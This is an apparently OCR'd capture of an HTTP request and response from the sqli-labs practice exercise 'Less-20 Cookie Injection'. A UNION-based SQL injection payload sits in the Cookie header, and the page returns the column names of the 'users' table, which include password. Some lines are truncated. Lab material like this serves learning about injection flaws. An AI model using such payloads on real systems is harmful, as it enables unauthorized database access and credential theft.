 Connection: close
Cookie: uname=admin' and 0 union select 1,2,group_concat(column_name) from information_schema.columns
where table_schema=database() and table_name='users'--+
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windo
10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.3.10</font><br>
color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : unam
admin' and 0 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=
and expires: Fri 29 Jan 2021 - 21:45:35<br></font><font color= "pink" font size="5">Your Login name:2<br><font color= "grey" font size="5">Your
Password:id,password,username</font></b><br>Your ID:1<center><form action="" method="post"><input  type="submit" name="submit" value="Delete
Cookie!" /></form></center><br><br><br><br>
</body>